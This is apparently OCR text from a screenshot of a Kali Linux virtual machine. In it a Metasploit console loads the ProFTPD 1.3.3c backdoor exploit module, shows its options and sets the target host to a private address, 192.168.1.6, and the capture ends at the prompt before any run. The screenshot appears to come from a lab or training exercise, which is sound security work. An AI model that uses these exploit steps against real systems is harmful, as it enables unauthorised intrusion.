 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2025.1a-vmware-...
3:03
kali@kali: ~
File Actions Edit View Help
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metaspl
oit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set rhosts 192.168.1.6
rhosts ⇒ 192.168.1.6
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.6 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/proftpd_133c_backdoor) >
oor Command Execution (Metasploit)
Platform: Date:
Vulnerable App:
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
4
33°C
Partly sunny
Search
12:30 PM
05-Jun-25